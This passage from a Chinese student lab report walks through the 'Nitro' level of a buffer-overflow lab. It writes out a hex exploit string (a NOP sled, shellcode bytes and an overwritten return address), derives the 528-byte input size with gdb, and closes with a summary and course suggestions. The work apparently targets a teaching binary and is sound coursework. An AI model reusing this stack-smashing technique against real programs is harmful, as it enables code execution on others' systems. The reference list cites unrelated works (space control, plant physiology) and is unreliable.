
反汇编得到恶意代码字节序列，插入攻击字符串适当位置

于是可以得到攻击字符串：



3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 c4 de 6c 64 8d 6c 24 18 68 21
8d 04 08 c3 d8 2f 68 55
分析过程：
首先看testn函数的反汇编代码，可以发现edp-0x18=esp，getbufn下一条指令地址为0x08048d21

于是可以写出反汇编代码：

反汇编得到恶意代码字节序列，插入攻击字符串适当位置

接下来看getbufn的反汇编代码，发现需要输入0x208+0x4+0x4=528字节，

由于每一次得到的字符串的首地址都会发现改变，于是可以先测试5组试试，因为getbufn在0x080493a0处对edb减0x208，所以在此处设置断点：


由gdb调试结果可知五次输入字符串的存储位置在0x55682f98 到0x55682fd8之间，因此如果我们将第一次返回地址定为最高的0x55682fd8，那么就可以保证五次运行执行命令都不会在运行攻击程序之前遇到除nop（90）之外的其他指令，于是构造攻击字符串：



第4章 总结

4.1 请总结本次实验的收获
深入理解了栈帧结构及其在函数调用中的关系
掌握了五种缓冲区溢出攻击的方法
更加熟练了gdb的运用

4.2 请给出对本次实验内容的建议
建议老师能修改一下PPT里可能存在的中文字符，有一些命令复制过来运行不了，结果发现就是中文字符问题
注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

